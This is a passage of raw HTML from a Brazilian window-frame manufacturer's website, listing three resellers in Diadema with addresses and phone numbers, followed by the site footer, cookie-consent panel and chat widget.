.elementor-accordion{text-align:left}.elementor-accordion .elementor-accordion-item{border:1px solid #d5d8dc}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-top:none}.elementor-accordion .elementor-tab-title{margin:0;padding:15px 20px;font-weight:700;line-height:1;cursor:pointer;outline:none}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{width:1em;height:1em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right{float:right;text-align:right}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{display:block}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed{display:none}.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened{display:block}.elementor-accordion .elementor-tab-content{display:none;padding:15px 20px;border-top:1px solid #d5d8dc}@media (max-width:767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}}.e-con-inner>.elementor-widget-accordion,.e-con>.elementor-widget-accordion{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2451" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2451" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">DEPOSITO JC</a>
					</div>
					<div id="elementor-tab-content-2451" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2451"><strong>Endereço: </strong><a style="color: #5d5d5d;" href="https://www.google.com/maps/search/?api=1&#038;query=Av.+Eldorado+-+30,+Jd.+Ruyce,+ABC+-+Diadema,+SP" target="_blank">Av. Eldorado &#8211; 30, Jd. Ruyce, ABC &#8211; Diadema, SP</a>
<br><br>

<strong>Telefone:</strong> <a style="color: #5d5d5d;" href="tel:+551131863800">(11) 3186-3800</a></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2452" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-2452" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">SANTO ISIDRO </a>
					</div>
					<div id="elementor-tab-content-2452" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2452"><strong>Endereço: </strong><a style="color: #5d5d5d;" href="https://www.google.com/maps/search/?api=1&#038;query=Estrada+do+Rufino+-+265,+Santa+Antônia,+ABC+-+Diadema,+SP" target="_blank">Estrada do Rufino &#8211; 265, Santa Antônia, ABC &#8211; Diadema, SP</a>
<br><br>

<strong>Telefone:</strong> <a style="color: #5d5d5d;" href="tel:+551140435574">(11) 4043-5574</a></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2453" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-2453" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">TIGRÃO</a>
					</div>
					<div id="elementor-tab-content-2453" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-2453"><strong>Endereço: </strong><a style="color: #5d5d5d;" href="https://www.google.com/maps/search/?api=1&#038;query=R.+Baependy+-+389,+Jd.+Maria+Tereza,+ABC+-+Diadema,+SP" target="_blank">R. Baependy &#8211; 389, Jd. Maria Tereza, ABC &#8211; Diadema, SP</a>
<br><br>

<strong>Telefone:</strong> <a style="color: #5d5d5d;" href="tel:+551140917178">(11) 4091-7178</a></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99e6a34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99e6a34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14ec336" data-id="14ec336" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
				<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="68" class="elementor elementor-68 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-304ce04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="304ce04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82536c1" data-id="82536c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4124e54 elementor-widget elementor-widget-image" data-id="4124e54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="235" height="235" src="https://luxesquadrias.com.br/wp-content/uploads/2023/08/Logo-2023.png" class="attachment-2048x2048 size-2048x2048 wp-image-71" alt="" loading="lazy" srcset="https://luxesquadrias.com.br/wp-content/uploads/2023/08/Logo-2023.png 235w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/Logo-2023-150x150.png 150w" sizes="auto, (max-width: 235px) 100vw, 235px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a286dcd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a286dcd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f39b53f" href="https://www.instagram.com/luxesquadrias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-858acfa" href="https://www.facebook.com/luxesquadrias/?locale=pt_BR" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-96095dc" href="https://www.linkedin.com/company/94791175/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6790eac" href="https://www.youtube.com/@luxesquadrias6926" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac4a074" data-id="ac4a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a5df76 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4a5df76" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a5df76" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://luxesquadrias.com.br/institucional/" class="elementor-item">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://luxesquadrias.com.br/linha-plus/" class="elementor-item">Linha Plus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://luxesquadrias.com.br/linha-premium/" class="elementor-item">Linha Premium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://luxesquadrias.com.br/onde-comprar/" class="elementor-item">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1828"><a href="https://luxesquadrias.com.br/assistencia-tecnica/" class="elementor-item">Assistência Técnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://luxesquadrias.com.br/fale-conosco/" class="elementor-item">Fale Conosco</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a5df76" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://luxesquadrias.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://luxesquadrias.com.br/linha-plus/" class="elementor-item" tabindex="-1">Linha Plus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://luxesquadrias.com.br/linha-premium/" class="elementor-item" tabindex="-1">Linha Premium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://luxesquadrias.com.br/onde-comprar/" class="elementor-item" tabindex="-1">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1828"><a href="https://luxesquadrias.com.br/assistencia-tecnica/" class="elementor-item" tabindex="-1">Assistência Técnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://luxesquadrias.com.br/fale-conosco/" class="elementor-item" tabindex="-1">Fale Conosco</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67eaff7" data-id="67eaff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cf2c88 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6cf2c88" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="mailto:contato@luxesquadrias.com.br">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="mailto:contato@luxesquadrias.com.br" >
						contato@luxesquadrias.com.br					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e63e31a elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e63e31a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:+55%20(11)%202745-2020">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:+55%20(11)%202745-2020" >
						tel: +55 (11)  2745-2020					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3c4bafe elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3c4bafe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:+55%20(11)%20%202217-0722">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:+55%20(11)%20%202217-0722" >
						tel: +55 (11) 2217-0722					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bb6258b elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bb6258b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://www.bing.com/maps?mepi=23%7E%7ETopOfPage%7ELargeMapLink&#038;ty=18&#038;q=Av+Osvaldo+Valle+Cordeiro%2C+1039%2C+Jardim+Bras%C3%ADlia%2C+S%C3%A3o+Paulo+-+SP%2C+03584-000&#038;ppois=-23.5594336_-46.4871802_Av+Osvaldo+Valle+Cordeiro%2C+1039%2C+Jardim+Bras%C3%ADlia%2C+S%C3%A3o+Paulo+-+SP%2C+03584-000_%7E&#038;cp=-23.559581%7E-46.316299&#038;v=2&#038;sV=1&#038;FORM=MIRE&#038;qpvt=Av.+Osvaldo+Valle+Cordeiro%2C+1039+Jardim+Brasilia+-+03584-000+S%C3%A3o+Paulo+-+SP&#038;lvl=11.0" target="_blank" rel="nofollow">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://www.bing.com/maps?mepi=23%7E%7ETopOfPage%7ELargeMapLink&#038;ty=18&#038;q=Av+Osvaldo+Valle+Cordeiro%2C+1039%2C+Jardim+Bras%C3%ADlia%2C+S%C3%A3o+Paulo+-+SP%2C+03584-000&#038;ppois=-23.5594336_-46.4871802_Av+Osvaldo+Valle+Cordeiro%2C+1039%2C+Jardim+Bras%C3%ADlia%2C+S%C3%A3o+Paulo+-+SP%2C+03584-000_%7E&#038;cp=-23.559581%7E-46.316299&#038;v=2&#038;sV=1&#038;FORM=MIRE&#038;qpvt=Av.+Osvaldo+Valle+Cordeiro%2C+1039+Jardim+Brasilia+-+03584-000+S%C3%A3o+Paulo+-+SP&#038;lvl=11.0" target="_blank" rel="nofollow" >
						Av. Osvaldo Valle Cordeiro, 1039 Jardim Brasilia - 03584-000 São Paulo - SP					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-73b81f6 elementor-widget elementor-widget-image" data-id="73b81f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://institutoenergiadosaber.org.br/">
							<img width="800" height="487" src="https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-1024x623.png" class="attachment-large size-large wp-image-1352" alt="" loading="lazy" srcset="https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-1024x623.png 1024w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-300x183.png 300w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-768x467.png 768w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-1536x935.png 1536w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/SELO-ESG_2023-2048x1246.png 2048w" sizes="auto, (max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8f6598 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="a8f6598" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-beff5dd" data-id="beff5dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c093e8 elementor-widget elementor-widget-heading" data-id="7c093e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://evoluaconsultoria.com.br">Desenvolvido por Evolua Consultoria - 2024</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Nós respeitamos a LGPD</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nós utilizamos cookies em nosso site para te oferecer uma experiência de navegação mais relevante. Clicando em "Aceitar todos" você consentirá com o uso deste recuros. Caso contrário você pode acessar as configurações de cookies e configurar um a um.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar todos</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div class="joinchat joinchat--right" data-settings='{"telephone":"551127452020","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":0,"message_badge":false,"message_send":"Gostaria de saber mais informações sobre os produtos!","message_hash":"abb69ec7"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Abrir bate-papo</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=Lux%20Esquadrias&#038;url=https%3A%2F%2Fluxesquadrias.com.br%2Fdiadema" rel="nofollow noopener" target="_blank">
